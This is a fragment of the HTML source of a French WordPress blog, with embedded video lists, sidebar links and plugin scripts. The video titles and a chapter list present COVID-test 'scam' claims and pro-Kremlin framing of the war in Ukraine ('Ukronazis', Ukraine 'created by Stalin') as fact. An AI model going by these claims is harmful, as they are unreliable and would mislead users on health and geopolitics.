								<a href="#f_yrP_AvMx0" class="yotu-video ytef-grow" data-videoid="f_yrP_AvMx0" data-title="Macron ne répond pas à vos questions... Episode 1" title="Macron ne répond pas à vos questions... Episode 1">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/f_yrP_AvMx0/sddefault.jpg" alt="Macron ne répond pas à vos questions... Episode 1">	
													</div>
					</div>
											<h3 class="yotu-video-title">Macron ne répond pas à vos questions... Episode 1</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#mHIaMmc0CfQ" class="yotu-video ytef-grow" data-videoid="mHIaMmc0CfQ" data-title="« La France va devenir un pays du Tiers-monde » – Philippe Murer" title="« La France va devenir un pays du Tiers-monde » – Philippe Murer">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/mHIaMmc0CfQ/sddefault.jpg" alt="« La France va devenir un pays du Tiers-monde » – Philippe Murer">	
													</div>
					</div>
											<h3 class="yotu-video-title">« La France va devenir un pays du Tiers-monde » – Philippe Murer</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#uGrHroCCFB0" class="yotu-video ytef-grow" data-videoid="uGrHroCCFB0" data-title="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?" title="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/uGrHroCCFB0/sddefault.jpg" alt="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?">	
													</div>
					</div>
											<h3 class="yotu-video-title">Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#uQh1ZK6OZ8s" class="yotu-video ytef-grow" data-videoid="uQh1ZK6OZ8s" data-title="Idriss Aberkane : Le Scandale Derrière Wikipédia" title="Idriss Aberkane : Le Scandale Derrière Wikipédia">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/uQh1ZK6OZ8s/sddefault.jpg" alt="Idriss Aberkane : Le Scandale Derrière Wikipédia">	
													</div>
					</div>
											<h3 class="yotu-video-title">Idriss Aberkane : Le Scandale Derrière Wikipédia</h3>
																			</a>
							</li>
				
						<li class=" yotu-last">
								<a href="#ZWK61ksGiTQ" class="yotu-video ytef-grow" data-videoid="ZWK61ksGiTQ" data-title="Loïk Le Floch-Prigent : « L\&#039;Europe a mis à terre l\&#039;écosystème énergétique français »" title="Loïk Le Floch-Prigent : « L&#039;Europe a mis à terre l&#039;écosystème énergétique français »">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/ZWK61ksGiTQ/sddefault.jpg" alt="Loïk Le Floch-Prigent : « L&#039;Europe a mis à terre l&#039;écosystème énergétique français »">	
													</div>
					</div>
											<h3 class="yotu-video-title">Loïk Le Floch-Prigent : « L'Europe a mis à terre l'écosystème énergétique français »</h3>
																			</a>
							</li>
				
				</ul>
</div><div class="yotu-pagination yotu-hide yotu-pager_layout-default yotu-pagination-bottom">
<a href="#" class="yotu-pagination-prev yotu-button-prs yotu-button-prs-1" data-page="prev">Prev</a>
<span class="yotu-pagination-current">1</span> <span>of</span> <span class="yotu-pagination-total">1</span>
<a href="#" class="yotu-pagination-next yotu-button-prs yotu-button-prs-1" data-page="next">Next</a>
</div>
				</div>
			</div>
			</p>
</div><div id="block-24" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://pharmaprime.net/" target="_blank"><img loading="lazy" decoding="async" width="200" height="55" src="https://grinchouillard.com/wp-content/uploads/2021/12/pharma-prime.png" alt="" class="wp-image-964"/></a></figure>
</div><div id="block-113" class="mh-widget widget_block widget_media_audio">
<figure class="wp-block-audio"><audio controls src="https://radiolibre.ch/wp-content/uploads/2022/09/Mirotvorest-otan-segolene_mixage-final.mp3"></audio><figcaption class="wp-element-caption">L'OTAN et Ségolène</figcaption></figure>
</div><div id="block-14" class="mh-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/navalny-opposant-a-poutine-ou-marche-pied-des-us-est-decede/">Navalny opposant à Poutine ou marche-pied des US est décédé</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/la-france-selon-olivier-veran-et-les-derives-sectaires/">La France selon Olivier Veran et les dérives sectaires</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/linterview-qui-derange-tucker-carlson-recu-par-vladimir-poutine/">L&rsquo;interview qui dérange. Tucker Carlson reçu par Vladimir Poutine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/garage-fiat-cest-la-misere/">Garage Fiat, c&rsquo;est la misère</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/de-lecologie-en-suede/">De l&rsquo;écologie en Suède</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/bilan-de-la-crise-covid-en-allemagne/">Bilan de la crise covid en Allemagne</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-pr-joyeux-empeche-dexercer/">Le Pr Joyeux empêché d&rsquo;exercer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-retour-de-didier-raoult-philosophe-medecin-virologue-et-observateur/">Le retour de Didier Raoult philosophe, médecin virologue et observateur</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/est-ce-quetre-de-nationalite-francaise-ca-veut-encore-dire-quelque-chose/">Est-ce qu&rsquo;être de nationalité française, ça veut encore dire quelque chose ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/bilderberg/">Bilderberg</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-conseil-constitutionnel-et-ses-9-sages/">Le conseil constitutionnel et ses 9 sages</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/la-verite-sort-de-la-bouche-du-policier/">La vérité sort de la bouche du policier</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/sur-les-macrontv-il-y-a-aussi-des-rebelles/">Sur les MacronTV il y a aussi des rebelles ?</a></li>
</ul></div><div id="block-84" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://video.twimg.com/ext_tw_video/1499047014658715649/pu/vid/1280x720/DRY5xqTZoC0Qce3b.mp4"></video><figcaption class="wp-element-caption">Asselineau en 2014 face à Léa Salamé et la propagande du service public !</figcaption></figure>
</div><div id="block-81" class="mh-widget widget_block">
<h5 class="wp-block-heading">La 3° guerre mondiale juste pour que l'Ukraine puisse adhérer à l'OTAN ?</h5>
</div><div id="block-110" class="mh-widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://coronavirus.jhu.edu/map.html" target="_blank">Johns Hopkins Univercity</a><br><a rel="noreferrer noopener" href="https://crowdbunker.com/search?q=CSI" target="_blank">Crowdbunker CSI</a><br><a rel="noreferrer noopener" href="https://www.santepubliquefrance.fr/dossiers/coronavirus-covid-19/coronavirus-chiffres-cles-et-evolution-de-la-covid-19-en-france-et-dans-le-monde" target="_blank">Santé Publique France</a><br><a rel="noreferrer noopener" href="https://www.adrreports.eu/" target="_blank">Agence Européenne Médicament EMA</a><br><a rel="noreferrer noopener" href="https://www.adrreports.eu/fr/search_subst.html#" target="_blank">Eudra Vigilance</a><br><a rel="noreferrer noopener" href="https://ansm.sante.fr/dossiers-thematiques/covid-19-suivi-hebdomadaire-des-cas-deffets-indesirables-des-vaccins" target="_blank">ANSM</a><br><a rel="noreferrer noopener" href="https://grinchouillard.com/wp-content/uploads/2022/01/lire_tableau_mortalite.pdf" target="_blank">Trouver les stats facilement</a><br><a rel="noreferrer noopener" href="https://www.euromomo.eu/" target="_blank">Euromomo</a><br><a rel="noreferrer noopener" href="https://fr.ukrainegate.info/" data-type="URL" data-id="https://fr.ukrainegate.info/" target="_blank">Ukraine Gate</a><br><a rel="noreferrer noopener" href="https://effets-secondaires-vaccins-covid.org/" target="_blank">Signaler des effets secondaires (vaccin covid)</a><br><a href="http://belverne.over-blog.com/2022/06/village-francais.html" target="_blank" rel="noreferrer noopener">Vivre à la campagne BibBlog</a> <br><br></p>
</div><div id="block-83" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/02/zelenzky_bdef.mp4"></video><figcaption class="wp-element-caption">Président de l'Ukraine dans sa 1ère vie ...!</figcaption></figure>
</div><div id="block-79" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg"><img loading="lazy" decoding="async" width="639" height="120" src="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg" alt="" class="wp-image-1680" srcset="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg 639w, https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir-300x56.jpg 300w" sizes="auto, (max-width: 639px) 100vw, 639px" /></a><figcaption class="wp-element-caption"><a href="https://www.francesoir.fr/" target="_blank" rel="noreferrer noopener">https://www.francesoir.fr/</a></figcaption></figure>
</div><div id="block-114" class="mh-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://grinchouillard.com/wp-content/uploads/2023/01/ww.jpg"><img loading="lazy" decoding="async" width="258" height="111" src="https://grinchouillard.com/wp-content/uploads/2023/01/ww.jpg" alt="" class="wp-image-2502"/></a><figcaption class="wp-element-caption">blue/bond/tech/hair/cloud/onl/pics/quest...</figcaption></figure></div></div><div id="text-10" class="mh-widget widget_text">			<div class="textwidget">

<p style="font-family: verdana;font-size: 12px;color: #333333;text-decoration: none;" >
<a alt="Map IP Address" href="https://www.ip2map.com"><img border="0" alt="Map IP Address" src="https://www.ip2map.com/ip2map.gif"></a>
<br>Powered by <a alt="IP Address" href="https://www.ip2map.com" style="font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #0066CC;text-decoration: underline;">IP2Map.com</a></p>

</div>
		</div><div id="block-6" class="mh-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg"><img loading="lazy" decoding="async" width="780" height="887" data-id="719" src="http://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg" alt="" class="wp-image-719" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg 780w, https://grinchouillard.com/wp-content/uploads/2021/10/superman_2-264x300.jpg 264w, https://grinchouillard.com/wp-content/uploads/2021/10/superman_2-768x873.jpg 768w" sizes="auto, (max-width: 780px) 100vw, 780px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg"><img loading="lazy" decoding="async" width="800" height="654" data-id="716" src="http://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg" alt="" class="wp-image-716" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg 800w, https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience-300x245.jpg 300w, https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience-768x628.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg"><img loading="lazy" decoding="async" width="518" height="467" data-id="714" src="http://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg" alt="" class="wp-image-714" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg 518w, https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose-300x270.jpg 300w" sizes="auto, (max-width: 518px) 100vw, 518px" /></a></figure>
</figure>
</div><div id="block-32" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://video.twimg.com/ext_tw_video/1470820579590746114/pu/vid/1280x716/vDbNWwgJ3O5Lzz1f.mp4"></video></figure>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-2">
<div id="block-100" class="mh-footer-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Michel Onfray : &quot;Macron veut détruire la France !&quot;" width="678" height="381" src="https://www.youtube.com/embed/BMGed143gA8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="block-106" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1543626803931119616270p.mp4"></video></figure>
</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-3">
<div id="block-108" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1392143914711269379270p.mp4"></video></figure>
</div><div id="block-111" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1544302465876721664270p.mp4"></video><figcaption>"Si j’aurais pas eu mon bac je pense pas que je serais allée en prépa littéraire"</figcaption></figure>
</div><div id="block-112" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1544256188812038144360p.mp4"></video><figcaption>Prêt pour la plume ?</figcaption></figure>
</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-4">
<div id="block-71" class="mh-footer-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Gazprom : l’échec de l’embargo – Michel Collon" width="678" height="381" src="https://www.youtube.com/embed/n2uqNFg3v_I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="block-109" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1392143914711269379270p.mp4"></video></figure>
</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Thème WordPress par <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='yotu-style-css' href='https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/frontend.min.css?ver=1.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='yotu-icons-css' href='https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/icons.min.css?ver=1.3.14' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="yotu-script-js-extra">
/* <![CDATA[ */
var yotujs = {"ajax_url":"https:\/\/grinchouillard.com\/wp-admin\/admin-ajax.php","player":{"mode":"popup","width":"600","scrolling":"100","autoplay":0,"controls":1,"modestbranding":1,"loop":0,"autonext":0,"showinfo":1,"rel":1,"playing":0,"playing_description":0,"thumbnails":0,"cc_load_policy":"1","cc_lang_pref":"1","hl":"","iv_load_policy":"1"},"lang":{"1":"Forbidden: You do not have permission to access resource on this server.","2":"Resource not found, please ensure you has correct information.","3":"Resource not found, please inform administrator about issues.","4":"Search Results:","5":"YotuWP: An issue happend when getting the videos, please check your connection and refresh page again.","6":"YotuWP: 500 Internal Server Error. Please inform administrator about issues.","7":"Play next video.","8":"Play previous video.","9":"Please insert license key before verify","10":"Are you sure about deactivation current license for this domain?","11":"Checking..."},"security":"3e1c0978e7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/js/frontend.min.js?ver=1.3.14" id="yotu-script-js"></script>
<script type="text/javascript" id="yotu-script-js-after">
/* <![CDATA[ */
yotuwp.data.videos['LVY_LQ-9ie0'] = ["Troisi\u00e8me Guerre mondiale ? Le discours-choc que les Fran\u00e7ais ont besoin d'entendre","Sommaire :\u003Cbr \/\u003E\n00:00:00 - La situation internationale s\u2019aggrave\u003Cbr \/\u003E\n00:00:17 - \u00c0 l\u2019ONU, le pr\u00e9sident Poutine annonce la tenue de r\u00e9f\u00e9rendums\u003Cbr \/\u003E\n00:01:00 - Le discours traditionnel des 193 chefs d\u2019\u00c9tats aux Nations Unies\u003Cbr \/\u003E\n00:03:32 - Macron prend la parole devant un h\u00e9micycle au \u00be vide\u003Cbr \/\u003E\n00:04:27 - Un discours de Macron hyst\u00e9rique avec des formules \u00e0 l\u2019emporte-pi\u00e8ce\u003Cbr \/\u003E\n00:05:34 - Un contenu mensonger et dangereux sur l\u2019origine du conflit Ukrainien\u003Cbr \/\u003E\n00:06:28 - Fran\u00e7ois Asselineau rappelle son analyse de la situation\u003Cbr \/\u003E\n00:08:44 - La promesse non-tenue par les \u00c9tats-Unis de ne pas \u00e9tendre l\u2019OTAN\u003Cbr \/\u003E\n00:10:23 - La progression du bloc militaire de l\u2019OTAN au d\u00e9triment de la Russie\u003Cbr \/\u003E\n00:10:59 - La volont\u00e9 des USA d\u2019arracher l\u2019Ukraine \u00e0 la Russie \u00e0 partir de 2013-2014\u003Cbr \/\u003E\n00:11:25 - L\u2019UE est la face civile et l\u2019OTAN la face militaire, sous la domination des \u00c9tats-Unis\u003Cbr \/\u003E\n00:12:10 - En 2014, la r\u00e9volution du Ma\u00efdan en Ukraine, dict\u00e9e par les USA\u003Cbr \/\u003E\n00:12:59 - L\u2019ind\u00e9pendance de l\u2019Ukraine lui \u00ab donnerait-elle la l\u00e9gitimit\u00e9 d\u2019int\u00e9grer l\u2019UE et l\u2019OTAN \u00bb ?\u003Cbr \/\u003E\n00:14:16 - La r\u00e9ponse de Poutine : pr\u00e9server l\u2019acc\u00e8s de la Russie au port de S\u00e9bastopol\u003Cbr \/\u003E\n00:15:15 - C\u2019est Khrouchtchev, qui d\u00e9cida en 1954 de transf\u00e9rer la Crim\u00e9e \u00e0 la R\u00e9publique Socialiste Sovi\u00e9tique d\u2019Ukraine\u003Cbr \/\u003E\n00:15:48 - Une politique am\u00e9ricaine qui a consist\u00e9 \u00e0 arracher l\u2019Ukraine \u00e0 la Russie\u003Cbr \/\u003E\n00:16:59 - L\u2019Ukraine, un pays r\u00e9cent cr\u00e9\u00e9 par Staline\u003Cbr \/\u003E\n00:20:26 - Un pays composite dont le peuple du Nord-Ouest d\u00e9teste les Russes du Sud-Est !\u003Cbr \/\u003E\n00:21:08 - L\u2019excellent accueil r\u00e9serv\u00e9 aux nazis pendant la Seconde Guerre mondiale\u003Cbr \/\u003E\n00:24:02 - La collaboration actuelle des Am\u00e9ricains avec les Ukronazis\u003Cbr \/\u003E\n00:25:28 - \u00c0 partir de 2014 : la vengeance des populations du Nord-Ouest\u003Cbr \/\u003E\n00:26:55 - En 2021, Poutine envisage d\u2019envahir l\u2019Ukraine\u003Cbr \/\u003E\n00:27:41 - L\u2019intervention du 24 f\u00e9vrier\u003Cbr \/\u003E\n00:30:33 - La seule chose que nous voulons, c\u2019est aboutir \u00e0 la paix !\u003Cbr \/\u003E\n00:30:59 - Le narratif d\u00e9lirant de Macron \u00e0 l\u2019ONU\u003Cbr \/\u003E\n00:32:40 - La Crim\u00e9e souhaite son rattachement \u00e0 la Russie\u003Cbr \/\u003E\n00:35:22 - Des discours occidentaux qui placent la situation dans une position inextricable qui ne peut se r\u00e9gler que par la guerre\u003Cbr \/\u003E\n00:35:48 - En rejetant le r\u00e9f\u00e9rendum organis\u00e9 par la Russie, Macron rel\u00e8gue la France au rang de marionnette de l\u2019oncle Sam\u003Cbr \/\u003E\n00:36:23 - Macron risque une Troisi\u00e8me Guerre Mondiale\u003Cbr \/\u003E\n00:37:15 - La fable entretenue par Macron sur l\u2019isolement international de la Russie\u003Cbr \/\u003E\n00:40:10 - Macron prend le reste du monde pour des imb\u00e9ciles !\u003Cbr \/\u003E\n00:40:55 - Un tr\u00e8s grand nombre de pays du monde sont contre la main-mise am\u00e9ricaine\u003Cbr \/\u003E\n00:41:22 - Les d\u00e9l\u00e9gations \u00e9trang\u00e8res d\u00e9sertent le discours de Macron\u003Cbr \/\u003E\n00:41:52 - Vladimir Poutine se r\u00e9serve le droit d\u2019utiliser toutes ses armes\u003Cbr \/\u003E\n00:42:15 - 80% de la population russe soutient Poutine\u003Cbr \/\u003E\n00:43:08 - Objectif am\u00e9ricain : l\u2019\u00e9clatement de la Russie ... mais aucun m\u00e9dia n\u2019en parle\u003Cbr \/\u003E\n00:44:15 - Que diraient les \u00c9tats-Unis si la Russie organisait \u00e0 ses fronti\u00e8res un forum projetant de les d\u00e9truire ?\u003Cbr \/\u003E\n00:45:30 - Une population fran\u00e7aise sous influence\u003Cbr \/\u003E\n00:46:00 - L\u2019irrationalit\u00e9 des \u00e9lites inqui\u00e8te Fran\u00e7ois Asselineau\u003Cbr \/\u003E\n00:47:16 - Une situation qui rappelle les pires moments de l\u2019Histoire\u003Cbr \/\u003E\n00:49:59 - Apr\u00e8s 1939, il faut garder raison et arr\u00eater cette d\u00e9rive funeste\u003Cbr \/\u003E\n00:50:50 - La priorit\u00e9 c\u2019est la paix\u003Cbr \/\u003E\n00:52:28 - Qui paye Macron et les m\u00e9dias qui d\u00e9sinforment ?\u003Cbr \/\u003E\n00:53:00 - Les livraisons d\u2019armes \u00e0 l\u2019Ukraine par la France sont inacceptables pour Sergue\u00ef Lavrov le ministre des affaires \u00e9trang\u00e8res russe\u003Cbr \/\u003E\n00:53:27 - Aucun d\u00e9bat au parlement, contrairement \u00e0 l\u2019Art. 35 de la Constitution !\u003Cbr \/\u003E\n00:53:46 - Pourquoi un tel silence de tous les partis d\u2019opposition ?\u003Cbr \/\u003E\n00:54:13 - Pourquoi les acteurs politiques ne d\u00e9noncent pas l\u2019autocratie de Macron qui met en jeu notre s\u00e9curit\u00e9 ?\u003Cbr \/\u003E\n00:55:17 - Que vont faire les Russes vis \u00e0 vis de la France ?\u003Cbr \/\u003E\n00:56:23 - Est-ce que l\u2019on se rend compte de la situation et de la capacit\u00e9 militaire de la Russie ?\u003Cbr \/\u003E\n00:57:37 - Une situation tr\u00e8s grave et dangereuse dans les mains de Macron\u003Cbr \/\u003E\n00:58:12 - Est-ce que Macron, le gouvernement, les d\u00e9put\u00e9s, ont pr\u00e9sent\u00e9 aux Fran\u00e7ais les cons\u00e9quences de ce qui se passe ?\u003Cbr \/\u003E\n00:59:20 - Charles de Gaulle disait que \u00ab rien ne l\u2019assurait que les \u00c9tats-Unis viendraient \u00e0 notre secours \u00bb\u003Cbr \/\u003E\n01:00:00 - Les Am\u00e9ricains nous ont fait savoir que nous n\u2019aurions pas de gaz de schiste car ils se le r\u00e9servent\u003Cbr \/\u003E\n01:00:15 - Ceux qui pensent que l\u2019UE et l\u2019OTAN nous prot\u00e8gent sont-ils certains que les USA viendraient \u00e0 notre secours ?\u003Cbr \/\u003E\n01:01:01 - Ceux qui se r\u00e9jouissent de la situation sont des inconscients car le plus grand tr\u00e9sor c\u2019est la paix !\u003Cbr \/\u003E\n01:01:26 - Allez faire pression aupr\u00e8s de vos \u00e9lus, pour arr\u00eater \u00e7a !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n---\u003Cbr \/\u003E\n*L'UPR a besoin de vous !*\u003Cbr \/\u003E\n_Rejoignez le combat pour la lib\u00e9ration de la France :_\u003Cbr \/\u003E\n*Adh\u00e9rez* : https:\/\/www.upr.fr\/mode-adhesion\/\u003Cbr \/\u003E\n*Faites un don* : https:\/\/www.upr.fr\/mode-don\/\u003Cbr \/\u003E\n*Abonnez-vous \u00e0 UPR-TV* : https:\/\/is.gd\/1deAkt"];yotuwp.data.videos['SpiC1DgxZ28'] = ["La fin de l'h\u00e9g\u00e9monie ?","Bulletin d'information scientifique - On a le droit d'\u00eatre intelligent\u003Cbr \/\u003E\nPr Didier Raoult, Directeur de l'IHU M\u00e9diterran\u00e9e Infection"];yotuwp.data.videos['iTYZ5D0bnwA'] = ["\"Le test COVID est une immense arnaque !\" - Pierre Chaillot de la cha\u00eene D\u00e9coder l'\u00e9co","Ligne Droite est une \u00e9mission ind\u00e9pendante. Ligne Droite refuse toute ressource publicitaire et ne vit que gr\u00e2ce \u00e0 ses auditeurs. Aidez-nous \u00e0 demeurer libres et ind\u00e9pendants en faisant vos dons en ligne ici : https:\/\/bit.ly\/SoutenirLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuivez-nous sur :\u003Cbr \/\u003E\nTwitter : https:\/\/bit.ly\/TwitterLigneDroite\u003Cbr \/\u003E\nNotre site : https:\/\/bit.ly\/ArchivesLigneDroite\u003Cbr \/\u003E\nFacebook : https:\/\/bit.ly\/FacebookLigneDroite\u003Cbr \/\u003E\nLinkedIn : https:\/\/bit.ly\/LinkedInLigneDroite\u003Cbr \/\u003E\nInstagram : https:\/\/bit.ly\/InstagramLigneDroite\u003Cbr \/\u003E\nTikTok : https:\/\/bit.ly\/TikTokLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt retrouvez toutes nos vid\u00e9os \u00e0 cette adresse: https:\/\/bit.ly\/odyseeLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour nous \u00e9couter sur la bande FM :\u003Cbr \/\u003E\nParis et \u00cele-de-France : 95,6 et DAB+\u003Cbr \/\u003E\nCaen : 100,6\u003Cbr \/\u003E\nChartres : 104,5\u003Cbr \/\u003E\nCherbourg : 87,8\u003Cbr \/\u003E\nLe Havre : 101,1\u003Cbr \/\u003E\nLe Mans : 98,8\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUne \u00e9mission dirig\u00e9e par Cl\u00e9mence Houdiakova\u003Cbr \/\u003E\nR\u00e9alisation : Franck et Arnaud\u003Cbr \/\u003E\nProduction audio : Franck\u003Cbr \/\u003E\nJournalistes et programmation : Emmanuelle, Corentin, Valentin et Louis\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour le confort de tous, nous vous prions de rester courtois dans vos commentaires.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#LigneDroite"];yotuwp.data.videos['YNeZKLusSzI'] = ["Macron au Cameroun : faux public, corruption et n\u00e9o-colonialisme","\ud83c\udfa7 LA NOUVELLE VID\u00c9O D'EDOUARD \ud83c\udfa7 https:\/\/www.youtube.com\/watch?v=y4dmDqUUhsE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83d\udd14 INSCRIVEZ-VOUS \u00c0 LA TERRE DU JUSTE MILIEU (vid\u00e9os non censur\u00e9es, articles exclusifs, etc.) \u23e9 https:\/\/inscription.juste-milieu.fr\/jum-inscription\/?source=SNI104800001\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83c\udfa5 Suivez le Juste Bistrot sur TWITCH \u23e9 : https:\/\/www.twitch.tv\/justemilieutwitch\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nToute l'actualit\u00e9 Juste Milieu est \u00e0 retrouver sur : https:\/\/juste-milieu.fr\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuivez Juste Milieu sur : \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83d\udd25 Facebook = https:\/\/www.facebook.com\/JusteMilieu0\/\u003Cbr \/\u003E\n\ud83d\udcda Twitter = https:\/\/twitter.com\/JusteMilieu3\u003Cbr \/\u003E\n\ud83d\udcf7  Instagram = https:\/\/www.instagram.com\/justemilieu_off\/\u003Cbr \/\u003E\n\ud83c\udfa5 TikTok = https:\/\/www.tiktok.com\/@juste.milieu?lang=fr\u003Cbr \/\u003E\n\ud83d\udce9 Mail : remy@juste-milieu.fr\u003Cbr 